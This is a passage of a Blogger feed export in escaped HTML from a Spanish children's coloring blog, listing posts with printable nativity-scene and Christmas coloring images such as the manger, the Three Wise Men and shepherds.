href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidl8kv5kCtaBOjCQLe2_gHlXH3ZICd_ZXcrghc2SOisWPFaAmr0ecHlQzHTbw6tAq1b4zHJMWE83JeDB1wEsQqG707MFC_hHW9xhI1W97p-D2FmViXCU4bz8QENUToQoEzCqInZvhfIo\/s1600-h\/DesertStar%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"DesertStar\" border=\"0\" height=\"97\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWF0RWx-3rcLOdadlVokGiJtawDewIYDEbKCRLo_AeAgVEmESCOSShKzWTSEEFVjsVYgOd-JXoxiN-BmnOM0rwHxDvapFzrg39kM7zn6IrDhMqp8nXU5oXBXYXKaLfh7Jp0o-yW7T-J6M\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"DesertStar\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrNRRccyT73HsTAC2eHDp5runxw4C6nIgOKLGGsHx9TlvXod34N7V21t9e3qzPkIROOWvCE5le8cm316gOKCBT9h-9p1KdM0nY08aJohiF-sEPFW8YhjTau34a3veDzArApKA8CTd_5nI\/s1600-h\/Joseph%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuo1mC39gqspgfmg9goF7SE7Ne24C8cBJgTutRnP5ACTrI__LvYqYVJsFkcCavj__T6NKKtKK7yoJ2C6Antv3WRy5Lw6FP0uMjZzfP7IELdwpmn_US2aEVUtIOnJQFswmLOYJH7qFiM0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph\" width=\"126\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyZiKwTMlSqRyIVv3aKDbA0hnpJtG5Hij1K3SqNfjSsdcCRWIT0DHOYV47zfAkLh23fVlNjYe49V9LdF35kDq3rYv2QC2NNzdMkS0Ch4oxM0k00qB9m0zsrG_SO3q401pm4RKb5TvyoBA\/s1600-h\/Joseph-Mary-Baby%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Joseph-Mary-Baby\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1njIGpDzP78O3g0NwxnIa08oD88ZX5oEq0HAvGxtL4AThqFFJZFXR7FfD4XbtEnvFD-MYNaH1tuKOfZwzJ_voaLwAYOiI8QHj3IvSNV28gDVScqUoEgSNCL8vES4ekFS7VxgpiLop\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Joseph-Mary-Baby\" width=\"157\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHdOcpVQ079qv0-ttNmUjn9Hgo3OXWZSvSy7-G_uKcWBaHIvLUCSmKAk8x6jaDFQIeJ2QfQyj8qXZArbNxhPLvcf8OMBCF2P_imus1lNXYI43UHgsGRLx7vWtCyaSqt4X2pzamgMzFOeM\/s1600-h\/Nativity%5B2%5D.jpg\"\u003E\u003Cimg align=\"left\" alt=\"Nativity\" border=\"0\" height=\"114\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZs0fXVugFdZZvYQCepx0HS8rDp2L8-wF_ea64HYCL16mJzzIJRIEY_mmLWnQQDwFrtu8L0vtjOIEkHRxIoxpGwEtavwHBmMLR5DnA7WsvDm5bWMGAg1kXSVdpfaB7r2EAujLqnQTNSV8\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline; margin-left: 0px; margin-right: 0px;\" title=\"Nativity\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw02UHBS_B06w20kmrSOv2Ck-TNXDYxQst0V1O4sFUKYHw7g72qSZ950NEyJ_3fjdTNb5xLaOfMz9W20xroaJxOta4AicMpx_fpNVWlLcV_2PyTLiQZLtv6z13IVfNTwvGxm0VVdU7Yek\/s1600-h\/Shepherd%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Shepherd\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf8R8-2vrGg7gNhLkuolGs913mG4zSM2VyXRpYV2xMa6QkjpKslwRrVKxC-2dePLm9YwlFgOWIT9lD164J07ucSp3hm6pSKkoKLBB8xs7EbqK0ctlmNyaZgV9owox3zvezFZSzPVvwzo0\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Shepherd\" width=\"138\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_LS8oB0S1Vtb0oLAEbWZB31xOMXcptd4H3Gp6SUG6voh7h9TnSGqao8siFhTfojVtODvN07xJZhFmwC8FtOscKDeH_qO2wFkFw46z1GQL1kdZkWDU8y_2jvWEf8b2XUJOyY5ZrWL3F1s\/s1600-h\/StaffBow%5B2%5D.jpg\"\u003E\u003Cimg alt=\"StaffBow\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiekL8d554ARcS0wKImFrIoRYbLFneiuEI1wIt55CFErQjaC31aTyorjy3sP6QCR9b1_105zVDSKdOwy54-119n0ONmZ7J__kDUWoL7jHDNbqXTCzSZlTaiMF4B9Ln6XIWO8IXoF0V3zpc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"StaffBow\" width=\"57\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjehgIMqMOfTVe8x1H-yxrCyzg8eYO-grlPbUoOZw8WHGc23Qmq_OVwi8cUv7lMX2_Z-l3nWkAbCmh89BDqWtBK09pIDOIVr4aXRH3OJPnJnAumawG5MrThq0lwjQXRNRCLitMF0bWOGjQ\/s1600-h\/Star%20Candle%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Star Candle\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOBY4CUdWjKV1es9MLW5ggY_TPQH0xP4UEqqdkn2CNAzZacyJTZ0KMXkVqSBwJ1YTVAWZun1fK5ccfkBtmT6TwfD7HDBhE57rQnyrNb52BOR4p4RPF67kJdZXLciuvIok2blPSosY6_PA\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Star Candle\" width=\"98\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pQ-7HrhiBOodD_tLUb_JUyk4ofM8bwoQXaMjZL3uEav_KOJVOFCLgMNHA8xmyM_KO1xQyoWBdBZ4dlkLFryqei9yzWSM6h_RNtxe6_VgYHPdaPmtx249osMMMnK-eb6WSGQQcQO3I_E\/s1600-h\/Three%20Wisemen%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Three Wisemen\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9HFqOnu_fUju-G6TYq6xD_nt0ktfVjNKurrp0q3CKRUepBvM3GsSG5Zi09COZyvlqZ34mt08LyS6AbJBAxpM7UrE92PjA3jAoghcJCXbe0Z7-oE_7xpJSv40p-ySIgYbE0ZWpHlurG0k\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Three Wisemen\" width=\"200\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1NjHiksD1YPPMdvC98m-oYxb_7MCKvsC2CmDB2qrWw87DslS3K-5yMvEPMsz4HX7QP6Kvi-CNsD_AmGpyMT0jMVXTqJqBZ6NMfk2oxds-ZYbbUt239jEZfwgbHWRD6mkqRGMFuU_i8EY\/s1600-h\/Watching%20Shephards%5B2%5D.jpg\"\u003E\u003Cimg alt=\"Watching Shephards\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPEvrLuKpA2i2egz9oQfMTaPxOT7lVmNLrEeX9MQm7uWgU_yiUY-UXM9sNCNA5Obd6YlfDzREC0ejeug8ivNPbTEwP3cDBR2fe2mLljSHrSt31tgAeJSdSABZZcXlW0ljCU3q8aGg0vPc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Watching Shephards\" width=\"181\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s1600\/star%20background.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwwvrpAQlAlmCYpr0_MurWA2i5WUqDRwpqfUwYtQV-hR7B4VnuYLHoJlf7o2y8yp87Q8hzqh28fRloe99i2fosEfXD7KQ7QxMpSUoA0MjhpLYbIqRYfud0OyDctRCE5YfWHWVxzK04u-m_qnVSWdJHaJ8TCb7bF2wjzisoM4aWxJ0XOO8VhwKM6eKq6Bc\/s320\/star%20background.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003E\u003C\/p\u003E \u003Cp\u003Epesebre para imprimir recortar y armar\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5205885621004435967\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5205885621004435967?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5205885621004435967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/nacimiento-completo-para-imprimir-y.html","title":"Nacimiento completo para imprimir y recortar"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9DTESNlIJucDVI8l2A4-vq8xdE97XW68i37pPewmbREYkxnqByfBA5VeWJ10mHDIkOplL1efNJXukF5zs3lN1J1GpLcOBmX10xP5J1zdfkpGdT8HTdWhmf7zqMvrrLBp9tfwF7dfdgnrKmb61MkB5gl-yG7MQvF-R8sdh0aG9jYu8GclqJJVAovglv38\/s72-c\/Snowman%20Star.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-939462104665176543"},"published":{"$t":"2023-12-19T20:54:00.000+01:00"},"updated":{"$t":"2023-12-19T20:54:37.517+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"belen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"navidad"}],"title":{"type":"text","$t":"Colorear pesebre, belén, natalicio de Jesús"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EColorear pesebre, belén, natalicio de Jesús\u003C\/h1\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Está en nuestras manos proporcionar a nuestros niños y niñas momentos hermosos, familiares y \nespeciales. Así que, ¡todos a colorear dibujos \nnavideños en familia!\u0026nbsp; Colorear el pesebre es dar en el alma yde la Navidad, el motivo por el que cele bramos estos días es justamente algo tan lindo como el nacimientos de ese pequeño niño Jesús\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EEl corazón de navidad, descarga y colorea estos humilde pesebre\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDEscarga dibujos para colorear del nacimiento de Jes´su, pesebre para colorear\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-5.jpg\" width=\"466\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGNLFc1BU1v6AIFDvBwhnRgM19YquvJS6yqraTE1sR0rup715RW6Wajp3daHV_V266wR9LOxNmcJp44t7-IYrBSLvBzfIhylwUekfBl91loGPinaRsAY6bBQaOHbnjo8Rep4KmCw5XqLdV\/w640-h566\/portal+de+belen+para+colorear-d2.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmUray1Kels9_EjRafCJAVdC8YowWGOMst22B7-bBEQq6xJZaie69kQZhwJekaWSOIRF_dNNKTmYcQ5IAXffuAUKbWrdKz09W3RQ-LnyecrXtO5PuBggLzDNJrVnFowoaDyeT6CWGreaV6\/w640-h458\/portal+de+belen+para+colorear-d1.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/www.yodibujo.es\/img\/la-creche-42719.jpg\" width=\"442\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Ideas Manualidades Navidad recorta y arma tu arbolito navideño de ...\" height=\"640\" src=\"http:\/\/www.silvitablanco.com.ar\/navidad\/manualidades\/colorear-4.jpg\" width=\"498\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0OSxOmbjoLb0lRuEeJPa3KD3ec1dVq1qTrSP9mvgoT_KrvJzCT1uACSi5Lx2DivxFg3HItJCi_Gn1EghKjN93LTAXZXxW7tIaPpn4CBHWbByptuECSzKdDtQNZPlQzTMqEbhQ53Skjh0z\/w525-h640\/portal+de+belen+para+colorear-d3.gif\" width=\"525\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"573\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSeofYSGzt9QQ3d8HD_c8olfJrnduLtfSlhSWnDPX7KMpNyKIFcftkvfu9hax79xhARqJ4m-CRS1o_KX8FaqGkSvu_rb8afxTDDxpjBbGvUfL777Zxq8v6Mht7KB-2Zg2tlgtubv1MoliO\/w640-h573\/portal+de+belen+para+colorear-d4.gif\" width=\"640\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivR_CIshdpS1wRhWECB5spK2Ijh_pU9XuNd2aIF0aMrEzBTMgu6FYJqR9sdCGq_QY_Cnk8u-Y_ie2XjKxy62RuJD0Po3H6ZRYBotlizSPDktc9FIvqgntFc9R0oGAzx1bewQrg1iQkWTBk\/w400-h296\/portal+de+belen+para+colorear-d12.jpg\" width=\"400\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"496\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091146\/navidad-colorear-jesus-maria-source_2fh.jpg\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"640\" src=\"http:\/\/images.yodibujo.es\/_uploads\/_tiny_galerie\/20091148\/reyes-magos-dibujos-colorear-source_7k7.jpg\" width=\"496\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFq5y4UnYDZKeRYpQ2pDoWPgn-ENZiEIlLvYf84WuhYP595PjrtlFK8hB_gej1QtBER5K84BUhEEWBVSzIQcP3SZYlERztyorKyskkLaEtXetFRpY0PIznnVLJQqngWMjgjR_NFvRjwKaZ\/w640-h563\/portal+de+belen+para+colorear-d6.gif\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGJo3-dPr6e4isN2qLDyAtwgNVfUUDlVtWbkRD-1X70bs7aAwESIhKB2hcfFU4lTzQqAcAkm-jSO5oMkCa4EQRgAEr6EU2wrKqsOiYcgnEXrHBndhGlV-5_kc_4FnciuxAuK3A44k9fpwu\/w640-h509\/portal+de+belen+para+colorear-d8.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cimg height=\"547\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOQWj0gzgVd1c2ODJrkYcdWftxEvD1QD6ZKmhwa22KfJGnWirSVY39qmCumsmTSaCuYs9R3At-mJPra4K6uFsX2x-lPckEvcGNYROxijj9BFt8f9IwAcRrl0iMhlM58so6V0OmvENyIp80\/w640-h547\/portal+de+belen+para+colorear-d9.gif\" width=\"640\" \/\u003E  \u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u003C\/p\u003E\u003Cp\u003Edibujos para colorear navidad, belén para colorear, colorear pesebre, colorear nacimiento de Jesús, dibujos navidad para niños\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1200\/navidad_pesebre(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"940\" data-original-width=\"1200\" height=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h502\/navidad_pesebre(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/s1200\/navidad_pesebre(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"928\" data-original-width=\"1200\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipwGVQ4OZpmWnWndJE_MSFqJURBh4b4BOx5Ybo4rSvF0A4VLTP_1CVAPda_iMkPEwrDJUhYymwyxv-kT59v8L1wnf-pZirfGgO1o-HP1YVnQSL5Jg3YW5Ykcut_9_N7p2WjPQaI72yhcQQpvlWXA4pqiQHeUB0rWyp6xrkwY0Q5inFC305gh39bgZZZLo\/w640-h494\/navidad_pesebre(2).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eportal de belén, nacimiento para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/s1228\/navidad_pesebre(3).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1228\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRGk9nrPEB4w6sVz-JhsHWecClfbupVCdf7h1Xghyv_pL2Pw8Q06glj7dtoKD_l95wvh38soqEa6n5d1lEEQIMBjWapMmAInlVDpUhLFryLCt2gAbElhJZzTE-1Y1eKFV5nYuxSrlh4tdSylsYqut5cy7VvKdYMnBufE7cweLHfOboprGCNJ7yvB618fg\/w470-h640\/navidad_pesebre(3).jpg\" width=\"470\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/s1200\/navidad_pesebre(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSyeF9-1TwXHtIYDg8OdsqOWd_JJOVy-OjNcgQIbJoP7MW2bZiPdMHw_joNql56XJPMBZ4CqAR2UyYWvSGs9Nr_-xIefVhKGHXu7gFy8jJHjv5XapmCGTKUJwn6arRmbQ2N0KmR0GrozPhqnfo9g5ucNjUeODs5UpwQ6QZS6KvkushIBeF6x3LK09N-Vk\/w640-h482\/navidad_pesebre(4).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Ecolorer dibujos cuando los reyes magos llegaron al portal de Belén \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/s1200\/navidad_pesebre(5).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1200\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQLf6Lv7KZW4N6cqIshCRAeq5HTn5BJZQbp8IfGqF5YWGhTNgmZPTD9g6IOF0EAON2TRcoM7DJuOReLXXVbOgHIRuCsRV7_kADPaFMjS652d8vu6RdLqwBBzJyI_rccCFozyy28YniU4Ya8kn_37gCzQNaUsIaS1nDsHFQSBrlX1_rU6m8XN14dFKpunY\/w640-h482\/navidad_pesebre(5).jpg\" width=\"640\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEl buey,\u0026nbsp; la mula, María, José el niño y pastores para colorear\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/s1200\/navidad_pesebre(6).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"883\" data-original-width=\"1200\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCu9dKLSE7plvZDDcDsVNU7ZEMszXOqKU7HDrqr4Qw9mdk1XbSQNIQUjbh_2FgjmJgNVw7UkPVB3tSCANk-lTzFJsVOFymJjUnZ_0oginuG_ofG9geLcDh7XBjOL0z6thcQVLhwYmkTH62K9IBgYBB6PS-rGcwc44aUdxGoxyy5M_uKs0cgybqq1R9iJY\/w640-h470\/navidad_pesebre(6).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 